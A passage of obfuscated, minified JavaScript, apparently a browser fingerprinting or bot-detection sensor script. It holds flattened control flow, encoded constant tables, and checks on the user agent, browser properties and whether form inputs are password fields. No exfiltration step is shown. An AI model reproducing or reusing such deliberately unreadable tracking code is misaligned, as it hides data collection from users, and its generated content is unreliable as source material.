cY:{VWQ=z6*bH*K4+g3+Cm;Jg=g3*z6*KH-nO+Cm;Yk=bH+KH*g3*Od+nO;x7Q=vH*Ap-z6+Rd-U4;tIJ=gj;OAQ=vH*Od+Cm*Rd;pYQ=Od*Ap*nO+Cm*Rd;}break;case zW:{rg.push(jg);tIJ+=UG;xL=function(ZYJ){return RQJ.apply(this,[NW,arguments]);};WP.call(null,zn,[lrQ,FZ,rN,zB]);rg.pop();}break;case T7:{fk=nO*KH*Cm-K4+bH;OnQ=Ap*U4*K4+Od-Cm;N8=K4*Cm-vH+g3*nO;tIJ=R7;H7Q=Od+Ap+g3+Cm*vH;mX=Rd*nO*Od+Ap;}break;case UG:{K2Q=g3*Rd*Ap+Cm-bH;rEQ=Ap-vH+z6*Cm;Y0Q=Cm*vH+KH*K4+Ap;ZXQ=KH*Cm-vH-bH-U4;l2Q=z6+KH+g3*Rd*vH;w7Q=Cm*K4+bH-Od;NqQ=Ap*Od-Rd-vH+KH;tIJ=Ox;}break;case OJ:{Vq=nO+Rd*vH+Cm*g3;f1=Od+KH+Cm*K4+Ap;C8=g3*Cm-U4-bH-K4;wm=Od*K4*vH-z6-Rd;GM=K4+Od+Ap*vH*z6;tIJ=f7;fGQ=vH+K4*Ap+Cm;}break;case nJ:{TYQ=Ap*K4-Rd-g3-U4;tIJ+=gW;IFQ=KH*Cm+z6*nO*K4;SK=Rd+Od*vH*nO*K4;I6Q=Ap*vH*U4+KH+bH;KWQ=KH+K4*Ap-z6-vH;zD=KH*Cm+K4-Rd+nO;}break;case xI:{tIJ-=Ux;fS=K4-Rd+Cm+bH-vH;ccQ=Od+Rd*g3*Ap;fXQ=nO*vH*Cm+Od;rw=KH*Ap+vH-nO-K4;LP=g3*bH+KH*z6*Od;jEQ=bH*Od*g3*nO+z6;TNQ=Cm*vH-g3*KH+Od;cs=z6+K4*Od*KH-vH;}break;case WQ:{tIJ=w7;CGQ=KH*Ap+z6+bH+vH;Iw=Ap+vH*Od*KH+z6;Vt=K4*Cm+z6+vH-nO;pCQ=Cm+g3+z6*KH*U4;}break;case RF:{if(QL(KQJ,A1Q[Jq[qz]])){do{Cq()[A1Q[KQJ]]=cb(Pb(KQJ,U4))?function(){A9=[];RQJ.call(this,Zl,[A1Q]);return '';}:function(){var ZGJ=A1Q[KQJ];var RJJ=Cq()[ZGJ];return function(VJJ,MYJ,KKQ,JIJ,NFJ){if(bN(arguments.length,qz)){return RJJ;}var LEJ=tk.call(null,N7,[VJJ,MYJ,bs,R6,NFJ]);Cq()[ZGJ]=function(){return LEJ;};return LEJ;};}();++KQJ;}while(QL(KQJ,A1Q[Jq[qz]]));}tIJ-=ZJ;}break;case L2:{RM=bH*Od+K4*nO*vH;Sg=vH+g3+bH*Od;hZ=z6+Od+vH*U4*Rd;jg=Rd+KH*g3-K4;tIJ+=QI;wX=U4+Rd*Od-KH+Ap;bq=Od+Ap-Rd+z6+U4;lg=Ap+U4+Rd;ON=U4*vH+Ap+K4-nO;}break;case K7:{OK=Cm-U4+g3*K4*bH;Uv=g3*Cm+K4*KH;tIJ=lG;lsQ=z6+Cm*g3*nO+Ap;Ff=K4*Cm-vH+g3*KH;UBQ=Ap*K4+Rd-bH+vH;}break;case DG:{vL=Od*K4*g3+vH;Gp=Rd*g3*K4+KH;AWQ=U4+Ap*Od-Cm+K4;SwQ=bH*Cm-KH-U4*Od;tIJ-=hY;LlQ=z6*Cm-Ap-bH*Rd;DL=Cm*K4-Rd+Od*bH;Eq=Rd+Cm+U4+Ap*KH;QS=KH*Cm-K4*vH+U4;}break;case Oj:{tIJ+=XC;mm=g3*vH*K4*z6+Cm;zr=U4*KH*g3+z6*Od;qO=Od*Cm-nO-K4;vUQ=Od*Cm+z6-Ap*K4;EJQ=vH*U4*Ap-Rd*KH;}break;case bW:{KOQ=Cm-z6+vH*U4*g3;mvQ=Rd-bH+KH*Cm+Od;w2Q=K4*Ap+Rd*g3;bgQ=nO-U4+Od*Ap*z6;tIJ-=qI;}break;case Bx:{tIJ=fj;var RPQ=dq(Pb(PWJ,rg[Pb(rg.length,nO)]),n0);var WJJ=ss[P7J];}break;case IW:{YcQ=Ap*K4*Rd-Od-vH;YDQ=K4+Od-g3+Cm*KH;QRQ=z6+Cm*KH-nO-g3;ndQ=Cm*KH+bH+Ap+Od;g0Q=nO-Ap+Od+bH*Cm;tIJ=VY;}break;case pY:{w0=Ap*Rd*U4+z6*bH;RUQ=U4*Ap*bH+K4+z6;v2Q=nO*Od+Ap*vH+Rd;Z7Q=Od*bH*KH-Cm-Ap;z2Q=vH+Od-g3+KH*Cm;tIJ-=cG;wxQ=z6+Rd*Cm;}break;case Ix:{lm=U4+Cm*z6+K4+KH;LB=z6+KH+K4*Ap;tIJ+=A;fR=Cm*KH+Ap+U4+g3;Qs=g3+vH*Cm;}break;case Dn:{l1=bH*Cm+vH+nO+U4;rWQ=Ap*g3*vH-Cm*Od;CIQ=K4*vH*Od*nO+U4;XYQ=KH*Rd*K4+U4*Cm;OcQ=Cm*U4-g3-z6*K4;tIJ+=jn;GlQ=KH*K4*Rd*nO;Gs=U4-vH+Cm*g3-Ap;}break;case RJ:{CWQ=U4*Ap*KH+Od+vH;PP=U4+g3*Cm-Od*nO;bv=U4*bH+K4*Cm+Ap;tIJ-=nQ;pv=K4*Ap-nO-KH+z6;F8=U4+Cm*KH+Od*nO;UL=Cm*vH-U4-Od*Rd;}break;case PC:{tIJ=AI;v3Q=Cm+bH+Od*vH+z6;UIQ=Ap+Cm*vH-bH-nO;rIQ=vH*Ap+Rd;Ab=vH*z6*Rd*g3-bH;lAQ=KH*Od+vH*Cm+nO;AM=Rd*Ap*g3-bH*nO;YX=g3*Ap+Cm+KH*Od;}break;case Nx:{t3=g3*Od-nO+z6-vH;FX=g3*KH*z6-Ap-bH;tb=vH+K4*U4*z6+nO;VH=KH*Od+bH+z6+nO;tIJ=q;IZ=U4+Od*KH+bH;g8=U4+K4*Cm-Ap*bH;K1=Ap*z6+U4+vH+Od;gt=KH*Cm-Ap-z6-Od;}break;case hQ:{tIJ+=EQ;f8=K4*Cm-Rd-bH*vH;TS=Rd*KH*bH*U4;dk=z6+Cm+Ap*nO+bH;pIQ=Od+U4*z6+g3*Ap;}break;case QU:{lt=Cm*vH-g3-U4+nO;mYQ=KH-g3+bH+Cm+U4;WlQ=K4*Cm+bH*Rd*Od;XK=vH+Cm+g3*Od*KH;MN=vH*Od+KH-U4+Ap;tg=KH*bH*U4-K4*vH;Ep=Ap*Od+K4+Rd+Cm;kk=U4*vH*KH+Cm*K4;tIJ=PJ;}break;case wJ:{KX=Od*g3+K4+Ap-nO;tIJ+=PF;IH=vH*U4*Od-K4;PB=KH*Ap+U4*Cm;FH=Od*KH+z6+g3*Cm;}break;case Cc:{z9=vH+g3-Rd-U4+Cm;Bq=K4*Cm+nO+vH*g3;Yv=bH-K4+Od*vH*Rd;XH=Rd*Ap-KH+K4-nO;KlQ=Od+Cm*K4*nO-bH;tIJ=QU;C7Q=U4*g3+KH*Cm+vH;}break;case HJ:{lK=Ap*Od+Rd+z6*U4;tIJ-=hC;vOQ=bH-KH+Ap*vH*U4;pnQ=Cm+Rd*z6;mw=nO+Cm+KH+Ap*g3;}break;case KF:{v5=Cm*K4-nO+bH*z6;tIJ=wc;jO=K4*Cm-nO-vH*z6;AnQ=bH*g3*U4-Od;nnQ=g3*Rd*Ap-K4+KH;UnQ=z6+Cm+vH*bH*KH;NGQ=g3*Cm+vH*bH-KH;}break;case ql:{var B5Q=N1Q[tl];if(RS(B5Q,Oc)){return TI[Pp[z6]][Pp[nO]](B5Q);}else{B5Q-=ml;return TI[Pp[z6]][Pp[nO]][Pp[qz]](null,[x4(KM(B5Q,Od),OY),x4(dq(B5Q,SU),Yc)]);}tIJ+=IW;}break;case Wx:{LS=Od+K4*Cm+z6*U4;X8Q=z6*U4*Cm-KH-g3;tXQ=nO+Od*Rd+K4*Cm;EH=Cm*g3+nO-KH-bH;Y8Q=bH*Od*K4+Cm*U4;tIJ-=KG;Rt=U4+vH*nO*bH*Od;}break;case On:{vH=Rd+bH*nO-z6;g3=bH-z6+vH;tIJ=WY;U4=Rd+nO;KH=bH*Rd-U4*z6*nO;K4=nO*KH-z6+Rd;Od=nO*bH+vH+K4-g3;}break;case hI:{Q5=KH*Cm-z6*U4-Od;tIJ=kF;fm=Ap*U4*vH-K4+nO;HS=Od*Ap*Rd-g3;JR=nO*g3*Cm-bH;jdQ=bH+K4*Ap+Rd-vH;m3Q=Od+bH-KH+g3*Cm;ZGQ=U4*Cm+K4*nO;}break;case QI:{zN=bH*z6*g3-U4+K4;F4=Od*Cm-vH+nO+bH;xs=Od*z6*Ap-K4-vH;tIJ+=jC;pb=g3*Cm+KH*U4;}break;case xl:{OLQ=U4*Cm+bH+K4+Ap;nUQ=bH*Rd*Od*U4+vH;tIJ=mJ;wpQ=bH+K4+Rd+Ap*KH;AS=K4*Cm+bH*nO*g3;SZQ=Od-K4*U4+Cm*g3;kCQ=bH*U4+Cm*KH;NQJ=U4+nO+z6*Cm+bH;}break;case kn:{rH=bH*Cm+U4*z6;Z5=g3*K4*bH+KH;O8=K4*Ap+Cm*vH+Od;tIJ=lW;lIJ=Rd+K4*KH*g3-vH;}break;case gj:{NlQ=KH*bH+Rd+g3*Cm;w5=Cm*Od+g3*nO-Ap;E2Q=Cm*g3+KH+K4+Ap;JEQ=nO+z6*bH*K4*KH;x2Q=vH+nO+Ap*Od*z6;tIJ+=gQ;RWQ=Od*g3+Rd*vH*K4;bQQ=Cm*z6*U4-Od*bH;}break;case S2:{var sGJ=N1Q[tl];var xcJ=N1Q[jc];var KxJ=N1Q[Rn];tIJ=bU;var JKQ=x4([],[]);var z7J=dq(Pb(sGJ,rg[Pb(rg.length,nO)]),K4);var lnJ=SFJ[xcJ];}break;case VI:{g1=z6+bH+vH*Ap-KH;Zp=Cm+z6-U4-g3+Ap;rxQ=g3*KH+z6*Ap;b4Q=Rd+Cm*K4+U4*vH;xOQ=Cm-bH+Ap*vH*z6;tIJ=JJ;AX=Od+Cm*K4+g3;UGQ=K4*Cm-Od-bH-KH;}break;case nI:{t8=KH*Ap+g3-bH+z6;gv=bH+Cm*g3-Rd*z6;p4=Od-z6*KH+Cm*Rd;tIJ=Ec;Kq=bH+KH*Ap+Od-nO;Cr=g3*Ap*Rd-KH*nO;fs=Rd*Cm-Ap-bH-KH;}break;case VQ:{tIJ+=WF;zYJ=U4+vH*g3*bH+K4;Jt=KH*K4*g3+z6+Od;WLQ=Rd*Cm*nO+KH*K4;E9Q=bH*Rd*g3*vH-Ap;}break;case Z2:{return gJJ;}break;case CJ:{LmQ=Rd*Cm+U4-g3*vH;VP=Od*Cm-U4*g3-nO;mRQ=z6+vH*Cm+U4+KH;xv=Od+g3+vH*KH*U4;pdQ=K4-nO+Cm*vH-Ap;tIJ=kn;sK=Ap*U4+g3+bH+Cm;FN=K4+vH*KH*bH-Od;}break;case jW:{bs=vH*K4+Od-Rd*bH;nR=z6+Ap*bH-K4-g3;Gh=g3*K4*nO-z6;tIJ=gJ;hN=K4-Od+Rd*KH*U4;wN=Rd-Od+Ap+nO+g3;Bh=U4+g3+Od*z6+Ap;FO=nO*Od+vH+Ap+Rd;}break;case zn:{tIJ=bG;SDQ=z6-U4+KH*Cm;f4Q=g3+Cm*U4-vH;zk=Ap*KH+K4*Rd*bH;TJQ=Ap+K4*Od*bH+U4;T5=U4*Cm+Rd*Ap+KH;LgQ=g3+Ap*bH*U4;}break;case pU:{HBQ=Rd*g3*Od+Cm+vH;l8Q=U4+Cm*g3-Rd+bH;tIJ=CJ;r3Q=Ap*Rd*KH+g3-vH;SxQ=vH*z6+K4*Od*g3;YmQ=Cm*K4-nO+Rd*U4;UWQ=bH*nO*Od*vH+Ap;}break;case f7:{AdQ=Rd*vH+z6+K4*Cm;dMQ=Od*Cm-bH*U4-nO;ZcQ=Od+U4+Cm*g3-Ap;LJQ=z6*bH*Ap+g3+Od;tIJ=BI;tQQ=U4*Cm+Ap-K4*vH;rFQ=Ap*Rd+z6*Cm;}break;case BI:{RxQ=vH+U4*Cm-Od-KH;fkQ=K4*Ap+Cm-bH+vH;fcQ=z6+Cm*g3+nO+Ap;IsQ=Cm*U4-Od+vH+z6;lGQ=K4*Cm+Rd-KH*vH;tIJ-=fx;WWQ=Ap*Rd*K4-vH*bH;lq=bH*z6-nO+g3*Ap;}break;case RI:{nGQ=KH+bH+Cm*vH-g3;tIJ=nx;UP=K4+Cm-g3+Ap*bH;rs=bH*Ap-Rd-K4*g3;V3Q=U4*Cm+Ap*z6+vH;wq=Cm*Od-vH*K4*nO;Fp=Od*Ap*z6-nO+KH;GS=U4*Od+bH*KH*Rd;}break;case B:{var xQJ=N1Q[tl];wv=function(knJ,lJJ,xnJ){return RQJ.apply(this,[S2,arguments]);};tIJ+=cl;return Q8(xQJ);}break;case qW:{nO=+ ! ![];z6=nO+nO;tIJ=On;Rd=nO+z6;bH=z6*nO+Rd;}break;case AJ:{tIJ+=E;return [QR(K4),QR(K4),J3,YV,QR(YB),QR(p0),YV,sT,z6,QR(g3),K4,z6,QR(Rd),QR(Qb),J3,QR(cH),J3,QR(Ap),Pf,[nO],QR(nO),QR(z6),Rd,QR(sT),Rd,nO,g3,QR(Od),s3,bH,QR(bH),Qb,QR(R6),TN,nO,QR(Qb),g3,C4,QR(bH),Qb,bH,QR(vN),rX,Lb,QR(Qb),ZB,QR(xZ),D6,g3,QR(KH),QR(U4),J3,QR(ct),rf,vH,QR(TN),D6,U4,QR(nz),Qb,QR(p0),YV,QR(Qb),bH,QR(ct),bf,QR(K4),z6,QR(D6),sT,[qz],QR(ct),s3,qz,QR(Rd),Rd,J3,QR(z6),QR(vH),QR(Ap),IP,xZ,Qb,QR(bf),QR(sT),sT,qz,ct,Qb,QR(TN),D6,QR(J3),YV,QR(bH),Rd,Od,U4,QR(Rd),YB,QR(bH),QR(XN),bf,qz,QR(z6),U4,QR(U4),bH,QR(Rd),QR(TN),Rd,Od,Qb,QR(J3),D6,vH,QR(TN),QR(nO),rf,vH,QR(K4),QR(Qb),D6,QR(bH),QR(U4),Od,[qz],QR(KH),QR(nO),QR(YB),cH,QR(K4),QR(vH),QR(nO),PM,QR(D6),QR(D6),g3,QR(Od),nO,D6,QR(D6),D6,D6,QR(K4),QR(cH),QR(Rd),bH,bH,Ap,J3,QR(D6),QR(vH),z6,QR(ZB),Pf,bH,QR(Qb),vH,QR(nO),QR(ct),Zs,QR(J3),g3,vH,QR(bH),QR(PZ),Pf,QR(g3),U4,QR(U4),Qb,QR(Qb),D6,QR(J3),QR(TN),vH,QR(z6),QR(Rd),Od,g3,QR(Rd),IN,nO,QR(D6),QR(ct),QR(z6),TN,QR(s3),IP,YB,QR(K4),Qb,QR(TN),Rd,TN,nz,QR(KH),J3,QR(D6),QR(nO),QR(D6),ZB,Rd,QR(KH),QR(vH),D6,QR(cH),QR(Rd),g3,QR(z6),Qb,z6,QR(D6),Od,QR(Od),QR(KH),KH,Rd,QR(Rd),Qb,bH,QR(p0),bH,QR(KH),D6,QR(KH),QR(z6),QR(YV),nO,b4,QR(p0),QR(bH),z6,vH,QR(z6),QR(sT),n0,QR(bH),rf,bH,nO,[nO],QR(ZB),Vr,QR(g3),QR(z6),qz,QR(z6),D6,QR(bH),QR(J3),TN,M3,QR(Qr),g3,QR(bH),K4,Rd,QR(KH),QR(nO),QR(Z6),tf,z6,QR(Zs),tf,QR(s3),bs,vH,QR(vH),nO,nO,Rd,bH,QR(g3),QR(nz),Pf,QR(Rd),nO,QR(Qb),D6,z6,bH,nO,QR(TN),QR(U4),Qb,K4,QR(YB),QR(ZB),Lb,g3,QR(sT),z6,bH,QR(Ap),xZ,D6,QR(bH),KH,bH,QR(g3),QR(Qb),YV,QR(Qb),vH,QR(nO)];}break;case Cx:{FxJ=[[qz,QR(Od),vH,QR(nO)],[QR(YV),Qb,qz],[]];tIJ+=EI;}break;case Kc:{var p5Q=N1Q[tl];var PWJ=N1Q[jc];var Y2J=N1Q[Rn];tIJ=Bx;var P7J=N1Q[Jx];var EQJ=x4([],[]);}break;case tl:{var XEJ=N1Q[tl];ZL=function(EnJ,LYJ,GIJ,ZKQ){return RQJ.apply(this,[Kc,arguments]);};tIJ+=SQ;return sEJ(XEJ);}break;case rU:{while(LR(nFJ,qz)){if(qb(U5Q[AJJ[z6]],TI[AJJ[nO]])&&It(U5Q,AKQ[AJJ[qz]])){if(mL(AKQ,x2J)){gJJ+=RQJ(ql,[EEJ]);}return gJJ;}if(bN(U5Q[AJJ[z6]],TI[AJJ[nO]])){var xGJ=FxJ[AKQ[U5Q[qz]][qz]];var CcJ=RQJ(rc,[nFJ,cb(cb({})),C4,U5Q[nO],xGJ,x4(EEJ,rg[Pb(rg.length,nO)])]);gJJ+=CcJ;U5Q=U5Q[qz];nFJ-=WN(dn,[CcJ]);}else if(bN(AKQ[U5Q][AJJ[z6]],TI[AJJ[nO]])){var xGJ=FxJ[AKQ[U5Q][qz]];var CcJ=RQJ(rc,[nFJ,wN,RM,qz,xGJ,x4(EEJ,rg[Pb(rg.length,nO)])]);gJJ+=CcJ;nFJ-=WN(dn,[CcJ]);}else{gJJ+=RQJ(ql,[EEJ]);EEJ+=AKQ[U5Q];--nFJ;};++U5Q;}tIJ=Z2;}break;case R2:{A9=[nz,KH,QR(YB),K4,YB,QR(p0),nz,QR(J3),QR(R6),Gh,g3,Rd,QR(hN),wN,rf,g3,QR(D6),QR(z6),J3,[nO],QR(KH),n0,QR(J3),YV,QR(TN),Bh,nO,QR(nO),QR(FO),Qb,QR(z6),QR(XN),FO,QR(nO),QR(bH),QR(z6),QR(YB),YV,QR(Qb),vH,QR(nO),nO,J3,QR(fV),C4,TN,QR(YV),KH,QR(IP),TN,YV,QR(Qb),vH,cH,D6,U4,QR(D6),QR(vH),z6,QR(sT),ZB,Rd,QR(KH),QR(vH),D6,QR(tf),XN,QR(nO),vH,QR(YV),K4,bH,QR(g3),D6,QR(Rd),QR(U4),QR(cH),QR(Rd),QR(PM),bH,QR(Rd),rf,QR(K4),g3,QR(z6),TN,QR(XN),Ap,QR(z6),nO,QR(Z6),ct,vH,QR(z6),QR(Rd),nO,g3,QR(Z6),Qb,Qb,g3,QR(n0),sT,QR(U4),QR(Qb),YV,[qz],QR(bH),Qb,QR(XN),Z6,Lb,QR(R6),KH,YB,QR(z6),Rd,QR(TN),J3,QR(D6),QR(wN),jM,QR(z6),QR(bH),QR(FZ),pB,YV,QR(D6),YV,QR(Qb),D6,QR(J3),QR(R6),IN,YB,QR(Qb),nO,QR(K4),QR(M3),Vk,QR(cH),QR(Rd),J3,nO,[nO],cH,QR(bH),[qz],U4,QR(sT),QR(z6),TN,QR(Uz),PZ,YV,qz,QR(TN),D6,KH,QR(vH),J3,QR(Od),J3,QR(J3),g3,vH,YV,K4,QR(bH),QR(z6),J3,cH,vH,QR(Qb),QR(Qb),Zs,QR(Qb),sT,QR(K4),QR(K4),g3,vH,QR(nO),QR(nO),Rd,z6,Qb,QR(Ap),Ap,bH,QR(WO),Vr,QR(J3),z6,K4,QR(rN),vH,QR(tf),Rd,Od,QR(bH),QR(Z6),Z6,K4,QR(cH),D6,QR(tf),Vr,cH,QR(sT),QR(J3),KH,QR(s3),XN,QR(Qb),nO,Qb,g3,QR(Jf),QR(Bh),U4,QR(z6)];tIJ=SQ;}break;case r7:{return [[QR(sT),g3,Rd],[QR(bH),Rd,QR(D6)]];}break;case Zl:{var A1Q=N1Q[tl];var KQJ=qz;tIJ=RF;}break;case rc:{var nFJ=N1Q[tl];var MKQ=N1Q[jc];var s5Q=N1Q[Rn];var U5Q=N1Q[Jx];var AKQ=N1Q[XQ];var W2J=N1Q[KI];tIJ-=Hl;if(bN(typeof AKQ,AJJ[Rd])){AKQ=x2J;}var gJJ=x4([],[]);}break;case X7:{tIJ=SQ;g9=[QR(z6),TN,g3,C4,QR(TN),IP,QR(tf),bH,sT,QR(TN),D6,QR(fV),Z6,QR(YB),cH,QR(YV),QR(K4),QR(KH),rN,nz,QR(nz),QR(Sg),Ap,[nO],TN,QR(hZ),rX,Lb,g3,QR(sT),QR(jg),wX,bH,QR(Rd),YV,QR(TN),QR(K4),J3,QR(Od),Qb,g3,QR(YV),sT,z6,qz,z6,Qb,U4,QR(jg),TN,QR(sT),g3,bH,QR(U4),Rd,QR(bq),b4,YV,QR(YV),QR(nO),QR(Pf),b4,bH,QR(g3),Qb,QR(rX),Jf,QR(pB),QR(z6),TN,QR(WO),J3,KH,QR(KH),K4,QR(K4),TN,QR(z6),KH,QR(Zs),b4,QR(U4),Rd,nO,D6,QR(XN),ct,Rd,QR(ct),rf,QR(z6),QR(Rd),bH,QR(g3),nO,KH,K4,QR(YV),QR(K4),nO,QR(z6),QR(D6),qz,TN,PZ,QR(vH),bH,vH,QR(TN),D6,QR(s3),Zs,QR(J3),g3,vH,QR(KH),TN,QR(YV),KH,QR(lg),Ap,Qb,U4,QR(YB),z6,QR(D6),KH,Rd,QR(KH),[qz],[z6],QR(J3),KH,nO,QR(YV),J3,z6,[nO],QR(nz),J3,ZB,QR(fV),cH,TN,nO,QR(bH),QR(jM),PZ,QR(U4),YV,nO,QR(Rd),QR(D6),QR(J3),g3,QR(Od),Qb,Rd,QR(ON),QR(TN),vH,QR(z6),IP,QR(C4),g3,QR(YB),cH,QR(z6)];}break;}}};var x4=function(GKQ,nGJ){return GKQ+nGJ;};var MFJ=function(){return WP.apply(this,[nx,arguments]);};var tEJ=function(){return WP.apply(this,[jc,arguments]);};var bGJ=function(O5Q){var HYJ=0;for(var IYJ=0;IYJ<O5Q["length"];IYJ++){HYJ=HYJ+O5Q["charCodeAt"](IYJ);}return HYJ;};var Z3Q=function(vJJ){var UIJ=['text','search','url','email','tel','number'];vJJ=vJJ["toLowerCase"]();if(UIJ["indexOf"](vJJ)!==-1)return 0;else if(vJJ==='password')return 1;else return 2;};var It=function(YGJ,mWJ){return YGJ>=mWJ;};var pWQ=function(){return TI["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var hbQ=function qwQ(NYJ,VxJ){'use strict';var QEJ=qwQ;switch(NYJ){case sl:{rg.push(AWQ);try{var APQ=rg.length;var vxJ=cb(jc);var h5Q=qz;var kGJ=TI[Cq()[vv(qz)](vH,MM,hZ,Qh,l7Q)][EO()[mU(Z6)].apply(null,[kQQ,XH,ZB,Vr])](TI[Ag()[M4(R6)].call(null,t2Q,PM,RX)][dh()[Dz(Rd)].apply(null,[cb(qz),plQ,FO,jg])],Ag()[M4(Gh)](lIJ,PZ,Bh));if(kGJ){h5Q++;cb(cb(kGJ[jH()[nV(z6)](Pf,qz,kQQ,Rd,WO)]))&&LR(kGJ[jH()[nV(z6)].apply(null,[cb({}),qz,kQQ,Rd,vN])][qb(typeof Ag()[M4(b4)],x4('',[][[]]))?Ag()[M4(PZ)].apply(null,[dM,TO,U4]):Ag()[M4(cH)](CGQ,BBQ,pB)]()[qb(typeof Ag()[M4(vg)],x4('',[][[]]))?Ag()[M4(Zs)].call(null,sJQ,rf,YV):Ag()[M4(cH)](C6,xOQ,RM)](Ag()[M4(tb)](SZ,D6,cb(nO))),QR(nO))&&h5Q++;}var dwQ=h5Q[bN(typeof Ag()[M4(RX)],x4('',[][[]]))?Ag()[M4(cH)](St,KlQ,s3):Ag()[M4(PZ)].apply(null,[dM,TO,rX])]();var BKQ;return rg.pop(),BKQ=dwQ,BKQ;}catch(bKQ){rg.splice(Pb(APQ,nO),Infinity,AWQ);var WFJ;return WFJ=Ag()[M4(tf)].call(null,dP,M3,Uz),rg.pop(),WFJ;}rg.pop();}break;case jc:{rg.push(SwQ);if(TI[bN(typeof bh()[YO(Id)],x4([],[][[]]))?bh()[YO(n0)].apply(null,[nHQ,wCQ,Rd]):bh()[YO(K4)].apply(null,[MN,xOQ,cb({})])][EO()[mU(wN)](BSQ,Y3,J3,Op)]){if(TI[Cq()[vv(qz)](vH,MM,tb,zN,sJQ)][EO()[mU(Z6)](cs,Ap,ZB,Vr)](TI[bN(typeof bh()[YO(lg)],'undefined')?bh()[YO(n0)](Ep,xAQ,z6):bh()[YO(K4)].call(null,MN,xOQ,C4)][EO()[mU(wN)].apply(null,[BSQ,O0,J3,Op])][dh()[Dz(Rd)](lg,Wd,hN,jg)],rB()[XV(IP)](JEQ,KH,D6,M3,EcQ))){var mPQ;return mPQ=Ag()[M4(z6)](pdQ,q0,w4),rg.pop(),mPQ;}var UJJ;return UJJ=bN(typeof vX()[sr(hq)],x4('',[][[]]))?vX()[sr(KH)](cb(nO),sK,Sp):vX()[sr(hq)].apply(null,[cb(cb([])),H4,b4]),rg.pop(),UJJ;}var wWJ;return wWJ=Ag()[M4(tf)](IxJ,M3,IP),rg.pop(),wWJ;}break;case kx:{rg.push(LlQ);var lYJ;return lYJ=cb(np(dh()[Dz(Rd)](cb(nO),XDQ,rN,jg),TI[bN(typeof bh()[YO(tb)],x4([],[][[]]))?bh()[YO(n0)](D7Q,sNQ,z6):bh()[YO(K4)](MN,fD,l0)][Ag()[M4(wX)].apply(null,[ZWQ,DB,cb(qz)])][vX()[sr(j4)](Z6,l8Q,NV)][Ag()[M4(vg)](UQQ,BZ,mX)])||np(dh()[Dz(Rd)](q0,XDQ,z6,jg),TI[bh()[YO(K4)](MN,fD,zB)][Ag()[M4(wX)].apply(null,[ZWQ,DB,cb(qz)])][vX()[sr(j4)].apply(null,[cb([]),l8Q,NV])][Ag()[M4(O0)](pX,hN,cb(cb([])))])),rg.pop(),lYJ;}break;case wn:{rg.push(d8);try{var MxJ=rg.length;var NcJ=cb(cb(tl));var M2J=new (TI[qb(typeof bh()[YO(ZB)],'undefined')?bh()[YO(K4)].call(null,MN,TS,Ap):bh()[YO(n0)].call(null,UT,Jv,wN)][Ag()[M4(wX)].call(null,f3,DB,K4)][vX()[sr(j4)](zN,zz,NV)][Ag()[M4(vg)].call(null,cPQ,BZ,cb(qz))])();var sKQ=new (TI[qb(typeof bh()[YO(FO)],'undefined')?bh()[YO(K4)].apply(null,[MN,TS,KH]):bh()[YO(n0)].call(null,lM,Ls,jM)][bN(typeof Ag()[M4(nO)],x4('',[][[]]))?Ag()[M4(cH)](khQ,XjQ,sT):Ag()[M4(wX)](f3,DB,Vk)][vX()[sr(j4)](J3,zz,NV)][Ag()[M4(O0)].call(null,WG,hN,cb(cb(nO)))])();var rQJ;return rg.pop(),rQJ=cb({}),rQJ;}catch(VGJ){rg.splice(Pb(MxJ,nO),Infinity,d8);var JwQ;return JwQ=bN(VGJ[vX()[sr(qz)].apply(null,[cb(cb(nO)),mh,mYQ])][bN(typeof Ag()[M4(wN)],x4([],[][[]]))?Ag()[M4(cH)].apply(null,[S7Q,JO,bq]):Ag()[M4(J3)](P3,rs,Od)],S0()[UB(Qb)](FX,cb(qz),XN,LN)),rg.pop(),JwQ;}rg.pop();}break;case sF:{rg.push(DL);if(cb(TI[bh()[YO(K4)](MN,bBQ,ON)][bh()[YO(FX)](KjQ,FV,VH)])){var KFJ=bN(typeof TI[bh()[YO(K4)](MN,bBQ,cb(cb(qz)))][qb(typeof rB()[XV(IP)],x4([],[][[]]))?rB()[XV(PM)](TL,J3,ZB,nO,KYQ):rB()[XV(Qb)].apply(null,[sTQ,tIQ,Lb,nO,Y4Q])],dh()[Dz(Od)](Jf,ccQ,cb(cb([])),Op))?Ag()[M4(z6)].call(null,kk,q0,cb(cb(nO))):vX()[sr(hq)](cb(nO),xz,b4);var WGJ;return rg.pop(),WGJ=KFJ,WGJ;}var BxJ;return BxJ=Ag()[M4(tf)].call(null,OnQ,M3,Od),rg.pop(),BxJ;}break;case XQ:{rg.push(Eq);var nnJ=bN(typeof rB()[XV(n0)],x4([],[][[]]))?rB()[XV(Qb)](Np,dIQ,Vk,PM,mP):rB()[XV(qz)](PIQ,nO,TN,R6,IN);var rwQ=cb([]);try{var LFJ=rg.length;var FnJ=cb([]);var CIJ=qz;try{var rxJ=TI[bN(typeof Ag()[M4(s3)],'undefined')?Ag()[M4(cH)](B9,gLQ,Ap):Ag()[M4(RX)](ZZ,bq,IZ)][bN(typeof dh()[Dz(C4)],x4('',[][[]]))?dh()[Dz(U4)](vb,mN,Ap,XH):dh()[Dz(Rd)].apply(null,[tb,OnQ,cb(qz),jg])][qb(typeof Ag()[M4(Ap)],x4([],[][[]]))?Ag()[M4(PZ)].call(null,I8,TO,Lb):Ag()[M4(cH)].apply(null,[JXQ,gP,cb(cb(nO))])];TI[Cq()[vv(qz)](vH,MM,p0,Od,GBQ)][dh()[Dz(Qb)].call(null,cb(cb([])),JHQ,qz,M3)](rxJ)[Ag()[M4(PZ)].apply(null,[I8,TO,FZ])]();}catch(EwQ){rg.splice(Pb(LFJ,nO),Infinity,Eq);if(EwQ[Ag()[M4(PX)].call(null,bTQ,lrQ,j4)]&&bN(typeof EwQ[Ag()[M4(PX)](bTQ,lrQ,ON)],bN(typeof Ag()[M4(ZB)],x4([],[][[]]))?Ag()[M4(cH)].call(null,KrQ,vH,cb(cb({}))):Ag()[M4(D6)](MX,Gh,cg))){EwQ[Ag()[M4(PX)].apply(null,[bTQ,lrQ,ct])][qb(typeof bh()[YO(Qr)],x4('',[][[]]))?bh()[YO(nz)].apply(null,[Lr,lK,J3]):bh()[YO(n0)].call(null,fcQ,Y8Q,wN)](Ag()[M4(j4)].apply(null,[Tt,Vr,TN]))[dh()[Dz(Qh)](K4,Wg,rs,hZ)](function(ZPQ){rg.push(QS);if(ZPQ[Ag()[M4(Sg)].call(null,FR,Qh,U4)](qb(typeof 